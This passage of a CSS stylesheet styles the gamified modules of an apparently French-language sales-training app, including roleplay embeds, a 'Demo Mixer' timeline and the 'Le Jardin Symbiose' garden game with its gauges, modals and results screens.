  color: #1e40af;
}
.cl-lesson-kpi i {
  color: #3b82f6;
  margin-top: 2px;
  font-size: 16px;
  flex-shrink: 0;
}

.cl-results-actions {
  text-align: center;
  padding: 4px 0;
}

/* Objections - Embedded Roleplay (mirrors Simulations page design) */

.ob-intro {
  display: flex;
  flex-direction: column;
  gap: 16px;
}

.ob-intro-card {
  pointer-events: none;
}

.ob-intro-card::before {
  content: '';
  position: absolute;
  top: 0;
  left: 0;
  right: 0;
  height: 3px;
  background: linear-gradient(90deg, var(--accent), #fbbf24);
}

.ob-intro-context {
  background: var(--card-bg);
  border: 1px solid var(--card-border);
  border-radius: var(--radius-lg);
  padding: 24px;
}

.ob-intro-diff {
  background: var(--card-bg);
  border: 1px solid var(--card-border);
  border-radius: var(--radius-lg);
  padding: 28px 24px 24px;
}

[id^="gameContainer"] .rp-chat-layout.rp-chat-fullwidth {
  height: 600px;
  border: 1px solid var(--card-border);
  border-radius: var(--radius-lg);
  overflow: hidden;
  margin: 0;
}

/* Closing - Embedded Roleplay (mirrors Simulations page design) */

.cl-intro {
  display: flex;
  flex-direction: column;
  gap: 16px;
}

.cl-intro-card {
  pointer-events: none;
}

.cl-intro-card::before {
  content: '';
  position: absolute;
  top: 0;
  left: 0;
  right: 0;
  height: 3px;
  background: linear-gradient(90deg, var(--success), #34d399);
}

.cl-intro-context {
  background: var(--card-bg);
  border: 1px solid var(--card-border);
  border-radius: var(--radius-lg);
  padding: 24px;
}

.cl-intro-diff {
  background: var(--card-bg);
  border: 1px solid var(--card-border);
  border-radius: var(--radius-lg);
  padding: 28px 24px 24px;
}


/* Demo Mixer */

.dm-blocks-preview,
.dm-prospects-preview {
  background: var(--card-bg);
  border: 1px solid var(--card-border);
  border-radius: var(--radius-lg);
  padding: 16px;
  margin-bottom: 12px;
}

.dm-blocks-preview h3,
.dm-prospects-preview h3 {
  font-size: 14px;
  font-weight: 700;
  color: var(--text-primary);
  font-family: 'Space Grotesk', sans-serif;
  margin: 0 0 10px;
  display: flex;
  align-items: center;
  gap: 8px;
}

.dm-blocks-preview h3 i,
.dm-prospects-preview h3 i {
  color: var(--primary);
}

.dm-blocks-row {
  display: grid;
  grid-template-columns: repeat(2, 1fr);
  gap: 6px;
}

.dm-block-chip {
  display: flex;
  align-items: center;
  gap: 8px;
  padding: 8px 12px;
  border-radius: var(--radius-sm);
  border: 1px solid;
  font-size: 12px;
  font-weight: 600;
}

.dm-block-chip i {
  font-size: 14px;
  flex-shrink: 0;
}

.dm-block-dur {
  font-size: 11px;
  font-weight: 500;
  opacity: 0.6;
  margin-left: auto;
}

.dm-block-tag {
  font-size: 10px;
  font-weight: 800;
  padding: 2px 8px;
  border-radius: 10px;
  letter-spacing: 0.4px;
  text-transform: uppercase;
}

.dm-block-tag.fixed {
  background: #e2e8f0;
  color: #64748b;
}

.dm-block-tag.wow {
  background: #fef3c7;
  color: #92400e;
}

.dm-gauge-wrap {
  display: flex;
  flex-direction: column;
  align-items: flex-end;
  gap: 4px;
  min-width: 140px;
}

.dm-gauge-label {
  font-size: 12px;
  font-weight: 700;
  color: var(--text-secondary);
}

.dm-gauge-bar {
  width: 100%;
  height: 8px;
  background: #e2e8f0;
  border-radius: 4px;
  overflow: hidden;
}

.dm-gauge-fill {
  height: 100%;
  border-radius: 4px;
  transition: width 0.5s var(--ease), background 0.5s var(--ease);
}

.dm-timeline {
  position: relative;
  display: flex;
  gap: 4px;
  padding: 14px 0;
  overflow-x: auto;
  margin-bottom: 12px;
  -webkit-overflow-scrolling: touch;
  scrollbar-width: thin;
}

.dm-timeline-line {
  position: absolute;
  top: 38px;
  left: 24px;
  right: 24px;
  height: 3px;
  background: #e2e8f0;
  border-radius: 2px;
  z-index: 0;
}

.dm-tl-station {
  flex: 1;
  min-width: 90px;
  display: flex;
  flex-direction: column;
  align-items: center;
  gap: 6px;
  position: relative;
  z-index: 1;
}

.dm-tl-num {
  width: 24px;
  height: 24px;
  border-radius: 50%;
  background: #1e293b;
  color: #fff;
  display: flex;
  align-items: center;
  justify-content: center;
  font-size: 11px;
  font-weight: 800;
  font-family: 'Space Grotesk', sans-serif;
}

.dm-tl-fixed .dm-tl-num {
  background: #94a3b8;
}

.dm-tl-card {
  width: 100%;
  padding: 8px 6px;
  border-radius: var(--radius-sm);
  border: 2px solid;
  text-align: center;
  font-size: 10px;
  font-weight: 600;
  color: var(--text-primary);
  display: flex;
  flex-direction: column;
  align-items: center;
  gap: 3px;
  animation: dmSlideIn 0.3s var(--ease);
}

.dm-tl-card i {
  font-size: 16px;
}

.dm-tl-card-empty {
  width: 100%;
  padding: 10px 6px;
  border-radius: var(--radius-sm);
  border: 2px dashed #cbd5e1;
  text-align: center;
  font-size: 10px;
  color: var(--text-muted);
  display: flex;
  flex-direction: column;
  align-items: center;
  gap: 3px;
  cursor: pointer;
  transition: all 0.2s var(--ease);
}

.dm-tl-card-empty:hover {
  border-color: var(--primary);
  background: #f0f9ff;
  color: var(--primary);
}

.dm-tl-card-empty i {
  font-size: 16px;
}

.dm-tl-filled {
  cursor: pointer;
}

.dm-tl-filled .dm-tl-card:hover {
  transform: scale(1.03);
  box-shadow: var(--shadow-md);
}

@keyframes dmSlideIn {
  0% { opacity: 0; transform: translateY(10px) scale(0.95); }
  100% { opacity: 1; transform: translateY(0) scale(1); }
}

.dm-hand-section {
  background: var(--card-bg);
  border: 1px solid var(--card-border);
  border-radius: var(--radius-lg);
  padding: 12px;
}

.dm-wow-block {
  display: flex;
  align-items: center;
  gap: 10px;
  padding: 10px 14px;
  border-radius: var(--radius);
  border: 2px solid;
}

.dm-recap-compare {
  background: var(--card-bg);
  border: 1px solid var(--card-border);
  border-radius: var(--radius-lg);
  padding: 16px;
}

.dm-recap-compare h3 {
  font-size: 14px;
  font-weight: 700;
  color: var(--text-primary);
  font-family: 'Space Grotesk', sans-serif;
  margin: 0 0 12px;
  display: flex;
  align-items: center;
  gap: 8px;
}

.dm-recap-compare h3 i {
  color: var(--primary);
}

.dm-compare-grid {
  display: grid;
  grid-template-columns: 1fr 1fr;
  gap: 12px;
}

.dm-compare-col {
  display: flex;
  flex-direction: column;
  gap: 3px;
}

.dm-compare-title {
  font-size: 12px;
  font-weight: 700;
  color: var(--text-muted);
  text-transform: uppercase;
  letter-spacing: 0.4px;
  margin-bottom: 6px;
  padding-left: 4px;
}

.dm-compare-item {
  display: flex;
  align-items: center;
  gap: 6px;
  padding: 6px 8px;
  border-radius: var(--radius-sm);
  font-size: 11px;
  font-weight: 600;
  color: var(--text-secondary);
}

.dm-compare-num {
  width: 22px;
  height: 22px;
  border-radius: 50%;
  background: #e2e8f0;
  color: var(--text-secondary);
  display: flex;
  align-items: center;
  justify-content: center;
  font-size: 11px;
  font-weight: 800;
  flex-shrink: 0;
}

.dm-compare-item i {
  font-size: 14px;
  flex-shrink: 0;
}

.dm-correct {
  background: #f0fdf4;
  border: 1px solid #bbf7d0;
}

.dm-wrong {
  background: #fef2f2;
  border: 1px solid #fecaca;
}

.dm-optimal {
  background: #f8fafc;
  border: 1px solid #e2e8f0;
}

.dm-recap-gauge {
  background: var(--card-bg);
  border: 1px solid var(--card-border);
  border-radius: var(--radius-lg);
  padding: 16px;
}

.dm-gauge-big {
  display: flex;
  flex-direction: column;
  align-items: center;
  gap: 10px;
}

.dm-gauge-label-big {
  font-size: 14px;
  font-weight: 700;
  color: var(--text-primary);
  font-family: 'Space Grotesk', sans-serif;
}

.dm-gauge-bar-big {
  width: 100%;
  max-width: 400px;
  height: 14px;
  background: #e2e8f0;
  border-radius: 7px;
  overflow: hidden;
}

.dm-gauge-val {
  font-size: 18px;
  font-weight: 800;
  font-family: 'Space Grotesk', sans-serif;
}

/* Le Jardin Symbiose */

.gj-garden-bg {
  background: linear-gradient(165deg, #ECFDF5 0%, #EFF6FF 50%, #F0FDF4 100%);
  border-radius: var(--radius-lg);
  padding: 28px 24px;
  min-height: 400px;
}

.gj-header {
  display: flex;
  align-items: center;
  gap: 16px;
  margin-bottom: 24px;
}

.gj-header-icon {
  width: 52px;
  height: 52px;
  border-radius: 16px;
  background: linear-gradient(135deg, #10B981, #059669);
  color: #fff;
  display: flex;
  align-items: center;
  justify-content: center;
  font-size: 22px;
  flex-shrink: 0;
  box-shadow: 0 4px 14px rgba(16, 185, 129, 0.3);
}

.gj-header h2 {
  font-size: 22px;
  font-weight: 700;
  color: #064E3B;
  font-family: 'Space Grotesk', sans-serif;
  margin: 0;
}

.gj-header p {
  font-size: 14px;
  color: #047857;
  margin: 2px 0 0;
  opacity: 0.8;
}

.gj-intro-grid {
  display: grid;
  grid-template-columns: repeat(2, 1fr);
  gap: 14px;
  margin-bottom: 20px;
}

.gj-intro-plant-card {
  background: rgba(255,255,255,0.85);
  backdrop-filter: blur(8px);
  border: 2px solid;
  border-radius: 20px;
  padding: 22px 18px;
  text-align: center;
  transition: transform 0.2s var(--ease), box-shadow 0.2s var(--ease);
}

.gj-intro-plant-card:hover {
  transform: translateY(-3px);
  box-shadow: 0 8px 30px rgba(0,0,0,0.08);
}

.gj-intro-plant-emoji {
  font-size: 40px;
  margin-bottom: 8px;
  line-height: 1;
}

.gj-intro-plant-name {
  font-size: 14px;
  font-weight: 700;
  font-style: italic;
  font-family: 'Space Grotesk', sans-serif;
  margin-bottom: 6px;
}

.gj-intro-client-name {
  font-size: 15px;
  font-weight: 700;
  color: var(--text-primary);
}

.gj-intro-client-role {
  font-size: 12px;
  color: var(--text-muted);
  margin-top: 2px;
}

.gj-intro-client-pack {
  font-size: 11px;
  color: var(--text-secondary);
  margin-top: 6px;
  display: flex;
  align-items: center;
  justify-content: center;
  gap: 6px;
}

.gj-intro-client-pack i {
  font-size: 10px;
  opacity: 0.6;
}

.gj-intro-trait {
  font-size: 11px;
  color: var(--text-muted);
  margin-top: 8px;
  font-style: italic;
  line-height: 1.4;
}

.gj-intro-rules {
  background: rgba(255,255,255,0.8);
  border: 1px solid #A7F3D0;
  border-radius: var(--radius-lg);
  padding: 18px 22px;
  margin-bottom: 16px;
}

.gj-intro-rules-title {
  font-size: 14px;
  font-weight: 700;
  color: #065F46;
  margin-bottom: 8px;
  display: flex;
  align-items: center;
  gap: 8px;
}

.gj-intro-rules-title i {
  color: #10B981;
}

.gj-intro-rules p {
  font-size: 13px;
  line-height: 1.6;
  color: var(--text-secondary);
  margin: 0;
}

.gj-start-btn {
  background: linear-gradient(135deg, #10B981, #059669) !important;
  border: none !important;
  font-size: 16px !important;
  padding: 14px 32px !important;
  border-radius: 14px !important;
  box-shadow: 0 4px 16px rgba(16, 185, 129, 0.3);
  transition: transform 0.2s var(--ease), box-shadow 0.2s var(--ease);
}

.gj-start-btn:hover {
  transform: translateY(-2px);
  box-shadow: 0 6px 24px rgba(16, 185, 129, 0.4);
}

/* Season bar */

.gj-season-bar {
  display: flex;
  align-items: center;
  justify-content: space-between;
  gap: 16px;
  margin-bottom: 12px;
}

.gj-season-track {
  display: flex;
  align-items: center;
  gap: 0;
  flex: 1;
}

.gj-season-step {
  display: flex;
  align-items: center;
  gap: 8px;
  white-space: nowrap;
}

.gj-season-dot {
  width: 36px;
  height: 36px;
  border-radius: 50%;
  background: #d1d5db;
  color: #fff;
  display: flex;
  align-items: center;
  justify-content: center;
  font-size: 14px;
  flex-shrink: 0;
  transition: all 0.4s var(--ease);
}

.gj-season-step.active .gj-season-dot {
  background: linear-gradient(135deg, #10B981, #059669);
  box-shadow: 0 3px 12px rgba(16, 185, 129, 0.35);
}

.gj-season-step.done .gj-season-dot {
  background: #10B981;
}

.gj-season-step span {
  font-size: 12px;
  font-weight: 600;
  color: var(--text-muted);
}

.gj-season-step.active span {
  color: #065F46;
  font-weight: 700;
}

.gj-season-step.done span {
  color: #10B981;
}

.gj-season-connector {
  flex: 1;
  height: 3px;
  background: #d1d5db;
  margin: 0 6px;
  border-radius: 2px;
  min-width: 20px;
  transition: background 0.4s var(--ease);
}

.gj-season-connector.done {
  background: #10B981;
}

.gj-score-pill {
  display: flex;
  align-items: center;
  gap: 6px;
  background: linear-gradient(135deg, #fef3c7, #fde68a);
  padding: 8px 16px;
  border-radius: 20px;
  font-weight: 700;
  font-size: 16px;
  color: #92400e;
  white-space: nowrap;
  flex-shrink: 0;
}

.gj-score-pill i {
  color: #f59e0b;
  font-size: 14px;
}

.gj-score-max {
  font-weight: 500;
  font-size: 12px;
  opacity: 0.7;
}

.gj-progress-bar {
  width: 100%;
  height: 6px;
  background: rgba(255,255,255,0.5);
  border-radius: 3px;
  margin-bottom: 24px;
  overflow: hidden;
}

.gj-progress-fill {
  height: 100%;
  background: linear-gradient(90deg, #10B981, #059669);
  border-radius: 3px;
  transition: width 0.6s var(--ease);
}

/* Plots grid */

.gj-plots-grid {
  display: grid;
  grid-template-columns: repeat(2, 1fr);
  gap: 16px;
}

.gj-plot {
  background: rgba(255,255,255,0.9);
  backdrop-filter: blur(8px);
  border: 2px solid;
  border-radius: 20px;
  padding: 22px 18px 16px;
  text-align: center;
  position: relative;
  transition: transform 0.25s var(--ease), box-shadow 0.25s var(--ease);
}

.gj-plot-clickable {
  cursor: pointer;
}

.gj-plot-clickable:hover {
  transform: translateY(-4px);
  box-shadow: 0 12px 32px rgba(0,0,0,0.1);
}

.gj-plot-done {
  opacity: 0.75;
}

.gj-plot-plant {
  line-height: 1;
  margin-bottom: 8px;
  transition: font-size 0.8s var(--ease);
  animation: gjPlantIdle 3s ease-in-out infinite;
}

@keyframes gjPlantIdle {
  0%, 100% { transform: rotate(-1deg); }
  50% { transform: rotate(1deg); }
}

.gj-plot-plant-name {
  font-size: 13px;
  font-weight: 700;
  font-style: italic;
  font-family: 'Space Grotesk', sans-serif;
}

.gj-plot-client {
  font-size: 14px;
  font-weight: 700;
  color: var(--text-primary);
  margin-top: 4px;
}

.gj-plot-meta {
  font-size: 11px;
  color: var(--text-muted);
  margin-top: 2px;
}

/* Gauges */

.gj-gauges {
  display: flex;
  flex-direction: column;
  gap: 8px;
  margin-top: 14px;
}

.gj-gauge {
  display: flex;
  flex-direction: column;
  gap: 3px;
}

.gj-gauge-label {
  display: flex;
  justify-content: space-between;
  font-size: 10px;
  font-weight: 600;
  color: var(--text-muted);
}

.gj-gauge-track {
  width: 100%;
  height: 6px;
  background: rgba(0,0,0,0.06);
  border-radius: 3px;
  overflow: hidden;
}

.gj-gauge-fill {
  height: 100%;
  border-radius: 3px;
  transition: width 0.8s var(--ease);
}

/* Plot badges */

.gj-plot-badges {
  display: flex;
  align-items: center;
  justify-content: center;
  gap: 8px;
  margin-top: 10px;
  min-height: 24px;
}

.gj-badge-icon {
  width: 26px;
  height: 26px;
  border-radius: 50%;
  background: linear-gradient(135deg, #fef3c7, #fde68a);
  color: #b45309;
  display: flex;
  align-items: center;
  justify-content: center;
  font-size: 11px;
  animation: gjBadgePop 0.4s var(--ease);
}

.gj-badge-check {
  width: 26px;
  height: 26px;
  border-radius: 50%;
  background: #10B981;
  color: #fff;
  display: flex;
  align-items: center;
  justify-content: center;
  font-size: 11px;
}

@keyframes gjBadgePop {
  0% { transform: scale(0); }
  60% { transform: scale(1.2); }
  100% { transform: scale(1); }
}

.gj-plot-action-btn {
  display: inline-flex;
  align-items: center;
  gap: 8px;
  margin-top: 12px;
  padding: 8px 20px;
  border-radius: 12px;
  border: none;
  color: #fff;
  font-size: 13px;
  font-weight: 700;
  font-family: inherit;
  cursor: pointer;
  transition: transform 0.2s var(--ease), box-shadow 0.2s var(--ease);
}

.gj-plot-action-btn:hover {
  transform: scale(1.05);
  box-shadow: 0 4px 16px rgba(0,0,0,0.15);
}

/* Phase complete */

.gj-phase-complete {
  margin-top: 20px;
}

.gj-phase-complete-inner {
  display: flex;
  align-items: center;
  justify-content: center;
  gap: 12px;
  padding: 16px 24px;
  background: rgba(255,255,255,0.85);
  border: 2px solid #A7F3D0;
  border-radius: 16px;
  font-size: 15px;
  font-weight: 700;
  color: #065F46;
}

.gj-phase-complete-inner i {
  color: #10B981;
  font-size: 20px;
}

/* Modal overlay */

.gj-modal-overlay {
  position: fixed;
  inset: 0;
  background: rgba(0,0,0,0.4);
  backdrop-filter: blur(8px);
  display: flex;
  align-items: center;
  justify-content: center;
  z-index: 1000;
  padding: 20px;
}

.gj-modal {
  background: #fff;
  border-radius: 20px;
  max-width: 600px;
  width: 100%;
  max-height: 85vh;
  overflow-y: auto;
  box-shadow: 0 20px 60px rgba(0,0,0,0.15);
  padding: 0;
  position: relative;
}

.game-modal-close {
  position: absolute;
  top: 12px;
  right: 12px;
  width: 32px;
  height: 32px;
  border-radius: 50%;
  border: none;
  background: transparent;
  color: var(--text-muted);
  font-size: 15px;
  cursor: pointer;
  display: flex;
  align-items: center;
  justify-content: center;
  transition: all 0.2s;
  z-index: 10;
}
.game-modal-close:hover {
  background: #f1f5f9;
  color: var(--text-primary);
}

.gj-modal-header {
  display: flex;
  align-items: center;
  gap: 16px;
  padding: 24px 24px 18px;
  border-bottom: 3px solid;
}

.gj-modal-plant {
  line-height: 1;
}

.gj-modal-client-name {
  font-size: 18px;
  font-weight: 700;
  color: var(--text-primary);
  font-family: 'Space Grotesk', sans-serif;
}

.gj-modal-client-meta {
  font-size: 12px;
  color: var(--text-muted);
  margin-top: 2px;
}

.gj-modal-phase-badge {
  display: inline-flex;
  align-items: center;
  gap: 6px;
  padding: 3px 12px;
  border-radius: 20px;
  font-size: 11px;
  font-weight: 700;
  margin-top: 6px;
}

.gj-modal-situation {
  display: flex;
  gap: 14px;
  padding: 18px 24px;
  margin: 16px 24px 0;
  border-radius: var(--radius);
  background: #ECFDF5;
  border: 1px solid #A7F3D0;
  align-items: flex-start;
}

.gj-modal-situation i {
  color: #10B981;
  font-size: 18px;
  margin-top: 2px;
  flex-shrink: 0;
}

.gj-modal-situation p {
  margin: 0;
  font-size: 14px;
  line-height: 1.6;
  color: #065F46;
  font-weight: 500;
}

.gj-modal-choices {
  display: flex;
  flex-direction: column;
  gap: 10px;
  padding: 20px 24px;
}

.gj-choice-card {
  display: flex;
  align-items: flex-start;
  gap: 14px;
  padding: 16px 18px;
  background: #fff;
  border: 2px solid #e2e8f0;
  border-radius: 14px;
  cursor: pointer;
  text-align: left;
  font-family: inherit;
  width: 100%;
  transition: all 0.2s var(--ease);
}

.gj-choice-card:hover:not(:disabled) {
  border-color: #10B981;
  background: #F0FDF4;
  transform: translateY(-2px);
  box-shadow: 0 6px 20px rgba(0,0,0,0.06);
}

.gj-choice-card:disabled {
  cursor: default;
}

.gj-choice-disabled {
  opacity: 0.65;
}

.gj-chosen-good {
  border-color: var(--success) !important;
  background: #F0FDF4 !important;
  opacity: 1 !important;
}

.gj-chosen-medium {
  border-color: var(--accent) !important;
  background: #FFFBEB !important;
  opacity: 1 !important;
}

.gj-chosen-bad {
  border-color: var(--danger) !important;
  background: #FEF2F2 !important;
  opacity: 1 !important;
}

.gj-reveal-good {
  border-color: var(--success) !important;
  border-style: dashed !important;
  opacity: 0.8 !important;
}

.gj-choice-letter {
  width: 32px;
  height: 32px;
  border-radius: 10px;
  background: #f1f5f9;
  color: var(--text-secondary);
  display: flex;
  align-items: center;
  justify-content: center;
  font-weight: 700;
  font-size: 14px;
  flex-shrink: 0;
}

.gj-choice-card:hover:not(:disabled) .gj-choice-letter {
  background: #10B981;
  color: #fff;
}

.gj-choice-text {
  font-size: 14px;
  line-height: 1.6;
  color: var(--text-secondary);
  padding-top: 4px;
}

.gj-modal-feedback {
  display: flex;
  flex-direction: column;
  gap: 14px;
  padding: 0 24px 24px;
}

.gj-fb {
  padding: 16px 20px;
  border-radius: var(--radius);
  border-left: 4px solid;
}

.gj-fb-good {
  background: #F0FDF4;
  border-color: var(--success);
}

.gj-fb-medium {
  background: #FFFBEB;
  border-color: var(--accent);
}

.gj-fb-bad {
  background: #FEF2F2;
  border-color: var(--danger);
}

.gj-fb-header {
  display: flex;
  align-items: center;
  gap: 8px;
  font-weight: 700;
  font-size: 14px;
  margin-bottom: 6px;
}

.gj-fb-good .gj-fb-header { color: var(--success); }
.gj-fb-medium .gj-fb-header { color: #b45309; }
.gj-fb-bad .gj-fb-header { color: var(--danger); }

.gj-fb p {
  margin: 0;
  font-size: 13px;
  line-height: 1.6;
  color: var(--text-secondary);
}

.gj-fb-reply {
  display: flex;
  align-items: flex-start;
  gap: 12px;
  padding: 14px 18px;
  border-radius: 14px;
  background: #fff;
  border: 1px solid;
}

.gj-fb-reply-avatar {
  width: 36px;
  height: 36px;
  border-radius: 50%;
  color: #fff;
  display: flex;
  align-items: center;
  justify-content: center;
  font-size: 12px;
  font-weight: 700;
  flex-shrink: 0;
}

.gj-fb-reply-name {
  font-size: 13px;
  font-weight: 700;
  color: var(--text-primary);
  margin-bottom: 4px;
}

.gj-fb-reply p {
  margin: 0;
  font-size: 13px;
  line-height: 1.5;
  color: var(--text-secondary);
  font-style: italic;
}

.gj-fb-plant-growth {
  display: flex;
  align-items: center;
  justify-content: center;
  gap: 10px;
  padding: 12px;
  background: linear-gradient(135deg, #ECFDF5, #D1FAE5);
  border-radius: 14px;
  font-size: 14px;
  font-weight: 700;
  color: #065F46;
  animation: gjGrowPulse 0.6s var(--ease);
}

@keyframes gjGrowPulse {
  0% { transform: scale(0.9); opacity: 0; }
  50% { transform: scale(1.05); }
  100% { transform: scale(1); opacity: 1; }
}

.gj-fb-continue {
  align-self: flex-end;
  background: linear-gradient(135deg, #10B981, #059669) !important;
}

/* Results */

.gj-results {
  display: flex;
  flex-direction: column;
  gap: 20px;
}

.gj-result-header {
  text-align: center;
  padding: 36px 24px 28px;
  border-radius: 20px;
  position: relative;
  overflow: hidden;
}

.gj-result-header::before {
  content: '';
  position: absolute;
  inset: 0;
  opacity: 0.06;
  background: radial-gradient(circle at 50% 0%, currentColor, transparent 70%);
}

.gj-result-gold {
  background: linear-gradient(135deg, #fefce8, #fef9c3);
  border: 2px solid #fde047;
  color: #854d0e;
}

.gj-result-blue {
  background: linear-gradient(135deg, #eff6ff, #dbeafe);
  border: 2px solid #93c5fd;
  color: #1e40af;
}

.gj-result-orange {
  background: linear-gradient(135deg, #fff7ed, #ffedd5);
  border: 2px solid #fdba74;
  color: #9a3412;
}

.gj-result-emoji {
  font-size: 48px;
  line-height: 1;
  margin-bottom: 10px;
}

.gj-result-score-big {
  font-size: 56px;
  font-weight: 800;
  font-family: 'Space Grotesk', sans-serif;
  line-height: 1;
  margin-bottom: 8px;
}

.gj-result-score-big span {
  font-size: 24px;
  font-weight: 500;
  opacity: 0.6;
}

.gj-result-header h2 {
  font-size: 22px;
  font-weight: 700;
  margin: 8px 0 0;
  font-family: 'Space Grotesk', sans-serif;
}

.gj-new-best {
  display: inline-flex;
  align-items: center;
  gap: 6px;
  background: rgba(255,255,255,0.6);
  padding: 4px 14px;
  border-radius: 20px;
  font-size: 12px;
  font-weight: 700;
  margin-top: 10px;
  backdrop-filter: blur(4px);
}

.gj-results-garden {
  background: rgba(255,255,255,0.85);
  border: 1px solid #A7F3D0;
  border-radius: 20px;
  padding: 24px;
}

.gj-results-garden h3,
.gj-results-breakdown h3,
.gj-results-tips h3 {
  font-size: 16px;
  font-weight: 700;
  color: #065F46;
  font-family: 'Space Grotesk', sans-serif;
  margin: 0 0 16px;
  display: flex;
  align-items: center;
  gap: 10px;
}

.gj-results-garden h3 i,
.gj-results-breakdown h3 i,
.gj-results-tips h3 i {
  color: #10B981;
}

.gj-results-plots {
  display: grid;
  grid-template-columns: repeat(2, 1fr);
  gap: 14px;
}

.gj-result-plot {
  background: #fff;
  border: 2px solid;
  border-radius: 16px;
  padding: 18px 16px;
  text-align: center;
}

.gj-result-plot-plant {
  line-height: 1;
  margin-bottom: 6px;
  animation: gjPlantIdle 3s ease-in-out infinite;
}

.gj-result-plot-name {
  font-size: 12px;
  font-weight: 700;
  font-style: italic;
  font-family: 'Space Grotesk', sans-serif;
}

.gj-result-plot-client {
  font-size: 13px;
  font-weight: 700;
  color: var(--text-primary);
  margin-top: 4px;
}

.gj-result-plot-stats {
  display: flex;
  flex-direction: column;
  gap: 4px;
  margin-top: 12px;
}

.gj-result-stat {
  display: flex;
  justify-content: space-between;
  font-size: 11px;
  padding: 4px 8px;
  border-radius: var(--radius-sm);
  background: #f8fafc;
}

.gj-result-stat span {
  color: var(--text-muted);
}

.gj-result-stat strong {
  font-weight: 700;
}

.gj-result-plot-icons {
  display: flex;
  justify-content: center;
  gap: 8px;
  margin-top: 10px;
}

.gj-result-badge {
  display: inline-flex;
  align-items: center;
  gap: 4px;
  padding: 3px 10px;
  border-radius: 12px;
  font-size: 10px;
  font-weight: 700;
}

.gj-result-badge.success {
  background: #ECFDF5;
  color: #065F46;
  border: 1px solid #A7F3D0;
}

.gj-result-badge.fail {
  background: #FEF2F2;
  color: #991B1B;
  border: 1px solid #FECACA;
}

.gj-results-breakdown {
  background: rgba(255,255,255,0.85);
  border: 1px solid #A7F3D0;
  border-radius: 20px;
  padding: 24px;
}

.gj-breakdown-grid {
  display: grid;
  grid-template-columns: repeat(2, 1fr);
  gap: 10px;
  margin-bottom: 16px;
}

.gj-breakdown-phase {
  display: flex;
  align-items: center;
  justify-content: space-between;
  padding: 12px 16px;
  border-radius: 12px;
  background: #F8FAFC;
  border: 1px solid #E2E8F0;
}

.gj-breakdown-phase-label {
  font-size: 13px;
  font-weight: 600;
  color: var(--text-secondary);
  display: flex;
  align-items: center;
  gap: 8px;
}

.gj-breakdown-phase-label i {
  color: #10B981;
}

.gj-breakdown-phase-score {
  font-size: 15px;
  font-weight: 800;
  color: var(--text-primary);
  font-family: 'Space Grotesk', sans-serif;
}

.gj-breakdown-summary {
  display: flex;
  gap: 16px;
  flex-wrap: wrap;
}

.gj-breakdown-kpi {
  display: flex;
  align-items: center;
  gap: 8px;
  padding: 10px 16px;
  border-radius: 12px;
  background: linear-gradient(135deg, #ECFDF5, #D1FAE5);
  font-size: 13px;
  font-weight: 700;
  color: #065F46;
}

.gj-breakdown-kpi i {
  color: #10B981;
}

.gj-results-tips {
  background: rgba(255,255,255,0.85);
  border: 1px solid #A7F3D0;
  border-radius: 20px;
  padding: 24px;
}

.gj-results-tips ul {
  margin: 0;
  padding: 0 0 0 20px;
  display: flex;
  flex-direction: column;
  gap: 8px;
}

.gj-results-tips li {
  font-size: 13px;
  line-height: 1.6;
  color: var(--text-secondary);
}

.gj-result-actions {
  display: flex;
  justify-content: center;
  gap: 12px;
  padding-top: 4px;
}

@media (max-width: 640px) {
  .dg-top-bar {
    flex-direction: column;
    align-items: flex-start;
    gap: 8px;
  }

  .dg-score-badge {
    align-self: flex-end;
  }

  .dg-choice-btn {
    padding: 14px 16px;
  }

  .dg-choice-letter {
    width: 28px;
    height: 28px;
    font-size: 12px;
  }

  .dg-result-score-big {
    font-size: 42px;
  }

  .dg-prospect-row {
    flex-direction: column;
    align-items: flex-start;
    gap: 2px;
  }

  .sg-models-grid {
    grid-template-columns: 1fr;
  }

  .cl-brief-suspects-grid {
    grid-template-columns: 1fr;
  }

  .cl-inv-board {
    grid-template-columns: 1fr;
  }

  .cl-toolbar-cards {
    gap: 4px;
  }

  .cl-toolbar-card span {
    display: none;
  }

  .cl-inv-toolbar {
    flex-direction: column;
    align-items: stretch;
  }

  .cl-inv-topbar {
    flex-direction: column;
    align-items: flex-start;
  }

  .dm-blocks-row {
    grid-template-columns: 1fr;
    gap: 4px;
  }

  .dm-block-chip {
    padding: 6px 10px;
    font-size: 11px;
  }

  .dm-timeline {
    gap: 3px;
    padding: 10px 0;
    flex-wrap: wrap;
    justify-content: center;
  }

  .dm-timeline-line {
    display: none;
  }

  .dm-tl-station {
    min-width: 70px;
    flex: 0 0 30%;
  }

  .dm-tl-card {
    font-size: 9px;
    padding: 6px 4px;
  }

  .dm-tl-card-empty {
    padding: 8px 4px;
    font-size: 9px;
  }

  .dm-tl-num {
    width: 20px;
    height: 20px;
    font-size: 10px;
  }

  .dm-compare-grid {
    grid-template-columns: 1fr;
  }

  .dm-gauge-wrap {
    min-width: 100px;
  }

  .dm-recap-compare {
    padding: 12px;
  }

  .dm-recap-gauge {
    padding: 12px;
  }

  .dm-blocks-preview,
  .dm-prospects-preview {
    padding: 12px;
  }

  [id^="gameContainer"] .rp-chat-layout.rp-chat-fullwidth {
    height: auto;
  }

  [id^="gameContainer"] .rp-chat-layout.rp-chat-fullwidth .rp-chat-main {
    height: 55vh;
  }

  .gj-intro-grid {
    grid-template-columns: 1fr;
  }

  .gj-plots-grid {
    grid-template-columns: 1fr;
  }

  .gj-season-bar {
    flex-direction: column;
    align-items: flex-start;
    gap: 10px;
  }

  .gj-season-step span {
    display: none;
  }

  .gj-score-pill {
    align-self: flex-end;
  }

  .gj-results-plots {
    grid-template-columns: 1fr;
  }

  .gj-breakdown-grid {
    grid-template-columns: 1fr;
  }

  .gj-result-score-big {
    font-size: 42px;
  }

  .gj-modal {
    max-height: 90vh;
    margin: 10px;
  }

  .gj-breakdown-summary {
    flex-direction: column;
  }
}

/* ===== Ecosysteme Symbiose (Pitch Game) ===== */

.ep-garden-bg {
  background: linear-gradient(165deg, #FFF7ED 0%, #EFF6FF 50%, #F0FDF4 100%);
  border-radius: var(--radius-lg);
  padding: 28px 24px;
  min-height: 400px;
}

.ep-header {
  display: flex;
  align-items: center;
  gap: 16px;
  margin-bottom: 24px;
}

.ep-header-icon {
  width: 52px;
  height: 52px;
  border-radius: 16px;
  background: linear-gradient(135deg, #ea580c, #c2410c);
  color: #fff;
  display: flex;
  align-items: center;
  justify-content: center;
  font-size: 22px;
  flex-shrink: 0;
  box-shadow: 0 4px 14px rgba(234, 88, 12, 0.3);
}

.ep-header h2 {
  font-size: 22px;
  font-weight: 700;
  color: #7c2d12;
  font-family: 'Space Grotesk', sans-serif;
  margin: 0;
}

